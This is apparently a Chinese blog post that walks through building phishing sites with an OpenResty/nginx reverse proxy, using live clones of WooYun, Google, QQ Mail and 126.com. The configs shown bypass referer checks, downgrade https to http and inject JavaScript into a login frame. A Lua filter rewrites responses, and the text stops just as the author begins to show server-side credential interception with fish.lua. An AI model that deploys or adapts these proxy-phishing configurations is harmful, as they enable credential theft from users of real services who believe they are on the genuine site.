0x01 起因
几天前学弟给我介绍他用nginx搭建的反代,代理了谷歌和维基百科。
由此我想到了一些邪恶的东西:反代既然是所有流量走我的服务器,那我是不是能够在中途做些手脚,达到一些有趣的目的。
openresty是一款结合了nginx和lua的全功能web服务器,我感觉其角色和tornado类似,既是一个中间件,也结合了一个后端解释器。所以,我们可以在nginx上用lua开发很多“有趣”的东西。
所以,这篇文章也是由此而来。
0x02 openresty的搭建
openresty是国人的一个开源项目,主页在http://openresty.org/ ,其核心nginx版本相对比较高(1.7.10),搭配的一些第三方模块也很丰富。
首先在官网下载openresty源码,然后我还需要一个openresty中没有的第三方库:https://github.com/yaoweibin/ngx_http_substitutions_filter_module ,同样下载下来。
编译:
./configure --with-http_sub_module --with-pcre-jit --with-ipv6 --add-module=/root/requirements/ngx_http_substitutions_filter_module make && make install
编译选项中:
--with-http_sub_module 附带http_sub_module模块,这是nginx自带的一个模块,用来替换返回的http数据包中内容。
--with-pcre-jit —with-ipv6 提供ipv6支持
--add-module=/root/requirements/ngx_http_substitutions_filter_module (此处为你下载的ngx_http_substitutions_filter_module目录) 将刚才下载的http_substitutions_filter_module模块编译进去。http_substitutions_filter_module模块是http_sub_module的加强版,它可以用正则替换,并可以多处替换。
编译安装的过程没有什么难点,很快就安装好了,openresty和luajit都默认在/usr/local/openresty目录下。nginx的二进制文件为/usr/local/openresty/nginx/sbin/nginx。
然后像正常启动nginx一样启动之。
0x03 反代目标网站
根据目标网站的不同,反代也是有难度之分的。
比如乌云,我们可以很轻松地将其反代下来。因为乌云主站有一个特点:所有链接都是相对地址。所以我甚至不需要修改页面中任何内容即可完整反代。
一个简单demo:http://wooyun.jjfly.party ,其配置文件如下:

其中,location / 块即为反代乌云的配置块。
proxy_pass 是将请求交给上游处理,而这里的上游就是http://wooyun.com
proxy_cookie_domain是将所有cookie中的domain替换掉成自己的domain,达到能够登陆的效果。
proxy_buffering off用来关闭内存缓冲区。
proxy_set_header是一个重要的配置项,利用这个项可以修改转发时的HTTP头。比如,乌云在登录以后,修改资料的时候会验证referer,如果referer来自wooyun.jjfly.party是会提示错误的。所以我在这里用proxy_set_header将referer设置为wooyun.org域下的地址,从而绕过检查。

这样,做好了一个完美的“钓鱼网站”:

我甚至可以正常登录、修改信息:
但是并不是所有网站做反代都这样简单,比如google。谷歌是一个https的站点,所以通常也需要一个https的配置:

我申请了一个SSL证书,反代方法和乌云类似。但不同的是,谷歌会检查host,如果host不是谷歌自己的域名就会强制302跳转到www.google.com。
于是我在这里用proxy_set_header 将Host设置为www.google.com。
另外,谷歌与乌云最大的不同是,其源码中链接均为绝对路径,所以一旦用户点击其中链接后又会跳转回谷歌去。所以,我这里使用了subs_filter模块将其中的字符串“www.google.com”替换成“xdsec.mhz.pw”。
这是反代中经常会遇到的情况。
那么,如果我并没有条件购买SSL证书怎么办?其实我们在nginx配置中也是可以将https降成http的。比如 http://qq.jjfly.party 就是代理的https://mail.qq.com:


另外,在xui.qq.jjfly.party(登陆框的frame)中,我利用 subs_filter </head> "<script>alert('xxx');</script></head>"; ,在html的</head>标签前插入了一段javascript,通过这个方式,我可以简单制作一个前端的数据截取。(XSS)
打开即会弹窗:
在反代过程中,我们会常常和gzip打交道。熟悉http协议的同学应该知道,如果浏览器发送的数据包头含有Accept-Encoding: gzip,即告诉服务器:“我可以接受gzip压缩过的数据包”。这时后端就会将返回包压缩后发送,并包含返回头Content-Encoding: gzip,浏览器根据是否含有这个头对返回数据包进行解压显示。
但gzip在反代中,会造成很大问题:subs_filter替换内容时,如果内容是压缩过的,明显就不能正常替换了。同时在日志里可以看到这样的记录:
http subs filter header ignored, this may be a compressed response. while reading response header from upstream
所以网上一般处理方式是,在向上层服务器转发数据包的时候,设置proxy_set_header Accept-Encoding "",这样后端服务器就不会压缩数据包了。

但有时候,做反代的时候会发现subs_filter的替换失效或部分失效了,我在做126.com反代的时候就遇到了这个问题。经过一段时间的研究发现,可能和缓存有关系,缓存中的数据包是gzip压缩过的,所以就算发送Accept-Encoding=""也不管用。
如下是http://126.jjfly.party 配置:
我设置了很多阻止其缓存的方法,但实际上好像并没有效果。
于是这里我想到借助lua,我想通过lua脚本在数据包返回的时候解压缩gzip数据,并代替subs_filter进行字符串的替换。
0x04 借助lua进行gzip解压与返回包修改
openresty在编译安装的时候就加入了lua支持,所以无需再对nginx进行改造。但lua下对gzip进行解压,需要借助一个库:lua-zlib(https://github.com/brimworks/lua-zlib)
lua是一个和C语言结合紧密的脚本语言,实际上lua-zlib就是一个C语言编写的库,我们现在需要做的就是将其编译成一个动态链接库zlib.so,让lua来引用。
git clone https://github.com/brimworks/lua-zlib.git cd lua-zlib cmake -DLUA_INCLUDE_DIR=/usr/local/openresty/luajit/include/luajit-2.1 -DLUA_LIBRARIES=/usr/local/openresty/luajit/lib -DUSE_LUAJIT=ON -DUSE_LUA=OFF make && make install
以上代码解释一下。首先执行cmake来生成编译配置文件。LUA_INCLUDE_DIR指定luajit的include文件夹,LUA_LIBRARIES指定luajit的lib文件夹。USE_LUAJIT=ON和USE_LUA=OFF指定我们使用的是luajit而不是lua:

再执行make && make install即可:

这时候已经编译好了zlib.so,拷贝到openresty的lib目录下即可:
cp zlib.so /usr/local/openresty/lualib/zlib.so
然后回到nginx的配置文件中,body_filter_by_lua_file /usr/local/openresty/luasrc/repl.lua;这句话告诉nginx我需要把返回包的body交给repl.lua处理。
repl.lua脚本:
local zlib = require "zlib" function decode(str) if unexpected_condition then error() end local stream = zlib.inflate() local ret = stream(str) return ret end function callback() local str = ngx.arg[1] str = string.gsub(str, "https://", "http://") str = string.gsub(str, "mail.126.com", "126.jjfly.party") str = string.gsub(str, '"126.com"', '"126.jjfly.party"') str = string.gsub(str, "'126.com'", "'126.jjfly.party'") ngx.arg[1] = str end function writefile(filename, info) local file = io.open(filename,"ab") file:write(info) file:close() end function readfile(filename) local file = io.open(filename, "rb") local data = file:read("*all") file:close() return data end local token = getClientIp()..ngx.var.uri local tmpfile = ngx.shared.tmpfile local value, flags = tmpfile:get(token) if not value then value = "/tmp/"..randstr(8) tmpfile:set(token, value) end if ngx.arg[1] ~= '' then writefile(value, ngx.arg[1]) end if ngx.arg[2] then local body = readfile(value) local status, debody = pcall(decode, body) if status then ngx.arg[1] = debody end os.remove(value) callback() return else ngx.arg[1] = nil end
思路是个简单粗暴的方式:ngx.arg[1]是原始的body,我将之交给pcall(lua下的异常处理方式),利用zlib.inflate进行解压。如果不出异常说明解压成功了,就将结果覆盖ngx.arg[1],抛出异常了说明body可能是没压缩的,就保持不变。
但实际操作中遇到几个困难:
- 数据包并不是一次全部交给repl.lua,而是被分成许多chunks。所以我判断了一下,当数据包没有接收完整的时候就先保存在一个临时文件中,直到eof,我才将之解压缩发送给客户端。
- 多用户情况下,我需要区分临时文件属于哪个用户。所以我将临时文件名保存在ngx.shared中,根据IP+uri判断(实际上也并不完美)。
- lua生成的随机数并不会自动播种,所以我需要根据系统时间来设置随机数种子。
最后,解压完成后我直接调用callback()函数在其中对数据包进行替换,实际上就是完成之前subs_filter做的那些操作。
这样配置完成后,重启nginx,用浏览器访问将会发现一个问题:

提示是:ERR_CONTENT_DECODING_FAILED,但我用burpsuite发包会发现似乎一切正常:

其实这个问题我之前都说了,还是和gzip有关。我们看到上图,返回包中含有Content-Encoding: gzip,当我们的浏览器查看到此头后,会认为数据包是gzip压缩过的。
但实际上我们已经在lua中将其解压缩了,所以返回的数据其实是没压缩过的。最终导致浏览器解压出错,造成ERR_CONTENT_DECODING_FAILED。
怎么解决?
在nginx配置中将返回包头中的Content-Encoding设置为空就好了:

header_filter_by_lua就是在修改返回头的配置。后面可以直接编写lua脚本,将ngx.header["Content-Encoding"]=""。
这时就可以正常访问了:
0x05 利用lua截取数据
那么,lua除了能够解决上述的解压缩问题以外,还有没有什么新玩法?
这时候,理应就想到就是数据包的截获。钓鱼网站的最终目的就是获取用户的信息,我在前面说到了可以通过在前端插入javascript脚本来截取用户的输入。
但实际上这并不是最好的方案,最好的方法就是在后端截取数据包。
于是我来使用lua完成这个任务。首先在nginx的server块外面(主配置文件中)加入配置项:
init_by_lua_file /usr/local/openresty/luasrc/init.lua; access_by_lua_file /usr/local/openresty/luasrc/fish.lua;
这两项在ngx_lua_waf中也介绍过。init_by_lua_file是在nginx启动的时候加载并执行的lua脚本,access_by_lua_file是在一次HTTP请求开始前执行的lua脚本。
init_by_lua_file一般是初始化一些全局使用的函数,不多说了。说一下我写的access_by_lua_file时调用的fish.lua:
